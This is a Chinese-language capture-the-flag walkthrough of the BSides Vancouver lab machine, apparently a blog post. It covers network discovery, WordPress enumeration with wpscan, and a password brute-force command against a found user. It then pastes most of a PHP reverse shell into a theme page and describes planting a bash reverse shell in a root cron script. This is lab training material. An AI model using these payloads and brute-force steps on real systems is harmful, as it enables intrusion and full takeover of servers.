🖳 主机发现
sudo netdiscover -r 192.168.233.0/24 Currently scanning: 192.168.233.0/24 | Screen View: Unique Hosts 3 Captured ARP Req/Rep packets, from 3 hosts. Total size: 180 _____________________________________________________________________________ IP At MAC Address Count Len MAC Vendor / Hostname ----------------------------------------------------------------------------- 192.168.233.114 08:00:27:c5:2c:52 1 60 PCS Systemtechnik GmbH 192.168.233.196 20:1e:88:ad:fc:55 1 60 Intel Corporate 192.168.233.200 46:8f:d0:01:2f:b1 1 60 Unknown vendor 目标主机是:192.168.233.114
👁 服务扫描
sudo nmap -p- 192.168.233.114 --min-rate 8000 -sV -sC
我们可以看到有一个backup_wordpress的目录,应该极大可能是一个wordpress,在浏览器访问过后也证实了这个
(ftp有且只有匿名登录,然后有一个用户列表文件,但是ssh爆破永远是最后一条路)
我们上wordpress的专业工具wpscan

wpscan -e vp,vt,u --url http://192.168.233.114/backup_wordpress/-e进行枚举,vp,漏洞插件枚举,vt,漏洞主题枚举,u,用户枚举
┌──(rightevil㉿kali)-[~/Desktop/besides]└─$ wpscan -e vp,vt,u --url http://192.168.233.114/backup_wordpress/_______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.8.24 Sponsored by Automattic - https://automattic.com/ @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart_______________________________________________________________[i] It seems like you have not updated the database for some time.[?] Do you want to update now? [Y]es [N]o, default: [N]n[+] URL: http://192.168.233.114/backup_wordpress/ [192.168.233.114][+] Started: Fri Dec 15 22:53:17 2023Interesting Finding(s):[+] Headers | Interesting Entries: | - Server: Apache/2.2.22 (Ubuntu) | - X-Powered-By: PHP/5.3.10-1ubuntu3.26 | Found By: Headers (Passive Detection) | Confidence: 100%[+] XML-RPC seems to be enabled: http://192.168.233.114/backup_wordpress/xmlrpc.php | Found By: Direct Access (Aggressive Detection) | Confidence: 100% | References: | - http://codex.wordpress.org/XML-RPC_Pingback_API | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/ | - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/ | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/[+] WordPress readme found: http://192.168.233.114/backup_wordpress/readme.html | Found By: Direct Access (Aggressive Detection) | Confidence: 100%[+] Upload directory has listing enabled: http://192.168.233.114/backup_wordpress/wp-content/uploads/ | Found By: Direct Access (Aggressive Detection) | Confidence: 100%[+] The external WP-Cron seems to be enabled: http://192.168.233.114/backup_wordpress/wp-cron.php | Found By: Direct Access (Aggressive Detection) | Confidence: 60% | References: | - https://www.iplocation.net/defend-wordpress-from-ddos | - https://github.com/wpscanteam/wpscan/issues/1299[+] WordPress version 4.5 identified (Insecure, released on 2016-04-12). | Found By: Rss Generator (Passive Detection) | - http://192.168.233.114/backup_wordpress/?feed=rss2, https://wordpress.org/?v=4.5 | - http://192.168.233.114/backup_wordpress/?feed=comments-rss2, https://wordpress.org/?v=4.5[+] WordPress theme in use: twentysixteen | Location: http://192.168.233.114/backup_wordpress/wp-content/themes/twentysixteen/ | Last Updated: 2023-11-07T00:00:00.000Z | Readme: http://192.168.233.114/backup_wordpress/wp-content/themes/twentysixteen/readme.txt | [!] The version is out of date, the latest version is 3.1 | Style URL: http://192.168.233.114/backup_wordpress/wp-content/themes/twentysixteen/style.css?ver=4.5 | Style Name: Twenty Sixteen | Style URI: https://wordpress.org/themes/twentysixteen/ | Description: Twenty Sixteen is a modernized take on an ever-popular WordPress layout — the horizontal masthead ... | Author: the WordPress team | Author URI: https://wordpress.org/ | | Found By: Css Style In Homepage (Passive Detection) | | Version: 1.2 (80% confidence) | Found By: Style (Passive Detection) | - http://192.168.233.114/backup_wordpress/wp-content/themes/twentysixteen/style.css?ver=4.5, Match: 'Version: 1.2'[+] Enumerating Vulnerable Plugins (via Passive Methods)[i] No plugins Found.[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods) Checking Known Locations - Time: 00:00:00 (630 / 630) 100.00% Time: 00:00:00[+] Checking Theme Versions (via Passive and Aggressive Methods)[i] No themes Found.[+] Enumerating Users (via Passive and Aggressive Methods) Brute Forcing Author IDs - Time: 00:00:01 (10 / 10) 100.00% Time: 00:00:01[i] User(s) Identified:[+] john | Found By: Author Posts - Display Name (Passive Detection) | Confirmed By: | Rss Generator (Passive Detection) | Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Login Error Messages (Aggressive Detection)[+] admin | Found By: Author Posts - Display Name (Passive Detection) | Confirmed By: | Rss Generator (Passive Detection) | Author Id Brute Forcing - Author Pattern (Aggressive Detection) | Login Error Messages (Aggressive Detection)[!] No WPScan API Token given, as a result vulnerability data has not been output.[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register[+] Finished: Fri Dec 15 22:53:24 2023[+] Requests Done: 687[+] Cached Requests: 9[+] Data Sent: 204.73 KB[+] Data Received: 456.144 KB[+] Memory used: 271.453 MB[+] Elapsed time: 00:00:06可以看到有一个john用户和admin用户,我们从ftp上下载的用户列表中也有john用户
通常admin用户难以爆破,我们可以尝试以一下爆破john用户
wpscan --url http://192.168.233.114/backup_wordpress/ -U john -P /usr/share/wordlists/rockyou.txt-U指定用户或者用户列表文件-P指定密码字典
🚪🚶 获取权限
我们登录上后发现john同样是一个administrator用户,那这样我们便对一个页面进行修改,插入反弹shell语句
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe that the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); } // Set everything to non-blocking // Reason: Occsionally reads will block, even though stream_select tells us they won't stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) { // Check for end of TCP connection if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for end of STDOUT if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } // Wait until a command is end down $sock, or some // command output is available on STDOUT or STDERR $read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); // If we can read from the TCP socket, send // data to process's STDIN if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } // If we can read from the process's STDOUT // send data down tcp connection if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock, $input); } // If we can read from the process's STDERR // send data down tcp connection if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); // Like print, but does nothing if we've daemonised ourself // (I can't figure out how to redirect STDOUT like a proper daemon) function printit ($string) { if (!$daemon) { print "$string"; } }?> 这个是我用浏览器的Hack-Tools插件生成的反弹shell的代码,这个插件极力推荐,非常值得使用,功能非常多
我们修改一个页面代码,然后保存,在本地监听之后去点击这个页面反弹shell

🛡️ 提升权限
反弹到shell后上传我们的辅助提权脚本并执行,然后找到一个我们可写的文件,且是由root用户计划执行的一个可执行文件
我们可以在其中插入bash反弹shell语句
本来一般命令行后面的bash -i就行了,但是不知道为何,我只用bash -i的话无法反弹到shell,后面加了个bash -c后就行了
后面查阅了资料发现是脚本默认的是/bin/sh,而sh和bash有一定差距,sh好像也不支持/dev/tcp这样去形成一个tcp连接,如果把第一行的#!/bin/sh改为#!/bin/bash则一切安好
📖 推荐文章
BsideVancouver下载链接
个人博客地址看更多文章:rightevil.github.io